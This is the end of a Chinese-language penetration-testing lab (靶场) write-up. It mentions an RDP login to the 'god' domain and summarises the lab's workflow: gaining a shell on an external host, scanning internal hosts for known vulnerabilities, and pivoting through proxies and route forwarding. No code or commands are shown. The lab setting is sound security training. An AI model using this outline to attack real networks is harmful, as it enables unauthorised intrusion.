
然后使用rdp登录,这样要记得登录的是god域
拿下!
总结 这个靶场的流程,就是
外网渗透拿到主机shell
扫描内网存活主机,并查看是否存在历史漏洞
使用内网代理和路由转发来对内网主机进行攻击
应该还有很多思路,这个是比较简单的靶场,继续加油
参考链接